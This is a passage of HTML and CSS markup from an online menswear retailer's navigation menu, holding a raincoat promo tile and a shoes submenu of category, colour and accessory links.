            font-size: null;
		}
		
		.promo-tile-5728451550--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5728451550--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5728451550--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5728451550-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5728451550--minititle {
            min-height: auto;
        }

        .promo-tile-5728451550--title {
            min-height: auto;
        }

        .promo-tile-5728451550--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5728451550 .js-read-more,
        .promo-tile-5728451550 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5728451550--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5728451550--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5728451550 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5728451550-scaled-img--false promo-tile-5728451550--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-5728451550--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3639220142 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3639220142 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3639220142 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3639220142 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-3639220142 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2408442333 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2408442333 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2408442333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2408442333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-2408442333 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5166018475 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5166018475 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5166018475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5166018475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-5166018475 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2787179538 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2787179538 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2787179538 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2787179538 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2787179538) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2787179538 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1096411029 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1096411029 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1096411029 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1096411029 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-1096411029 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4819185344 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4819185344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4819185344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4819185344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-4819185344 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5462349897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5462349897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5462349897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5462349897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-5462349897 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2717971302 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2717971302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2717971302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2717971302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-2717971302 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1077998431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1077998431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1077998431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1077998431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-1077998431 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8227601994 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8227601994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8227601994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8227601994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-8227601994 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8473720745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8473720745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8473720745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8473720745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-8473720745 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5772009215 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5772009215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5772009215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5772009215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-5772009215 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7901992200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7901992200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7901992200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7901992200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-7901992200 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3384173926 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3384173926 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3384173926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3384173926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3384173926) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3384173926 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8943540215 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8943540215 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8943540215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8943540215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8943540215 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3331503981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3331503981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3331503981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3331503981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3331503981 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5329838500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5329838500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5329838500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5329838500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5329838500 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4339413299 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4339413299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4339413299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4339413299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-4339413299 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2417898394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2417898394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2417898394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2417898394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-2417898394 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9723093038 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9723093038 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9723093038 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9723093038 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9723093038) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9723093038 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9781341508 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9781341508 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9781341508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9781341508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-9781341508 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5162692768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5162692768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5162692768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5162692768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-5162692768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5488942092 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5488942092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5488942092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5488942092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-5488942092 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9180980119 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9180980119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9180980119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9180980119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-9180980119 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9548898422 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9548898422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9548898422 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9548898422 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






